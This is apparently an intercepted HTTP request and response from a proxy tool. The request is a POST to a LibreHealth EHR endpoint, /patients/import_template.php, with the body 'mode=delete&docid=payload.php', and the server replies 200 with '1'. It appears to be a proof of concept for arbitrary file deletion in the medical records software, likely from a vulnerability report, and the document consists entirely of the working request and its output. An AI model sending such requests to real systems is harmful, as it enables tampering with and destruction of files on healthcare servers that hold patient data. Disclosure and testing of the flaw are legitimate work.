 Request
Raw Params Headers Hex
POST /patients/import_template.php HTTP/1.1
Host: 192.168.2.148
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.148/interface/login/login.php?site=default
Connection: close
Cookie: LibreHealthEHR=hj3tgq9h9l2l7nfq0utiq887kl
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
mode=delete&docid=payload.php
Response
Raw Headers Hex Render Grep
HTTP/1.1 200 OK
Date: Fri, 14 Aug 2020 03:01:28 GMT
Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
X-Powered-By: PHP/7.3.8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1
Connection: close
Content-Type: text/html; charset=utf-8
1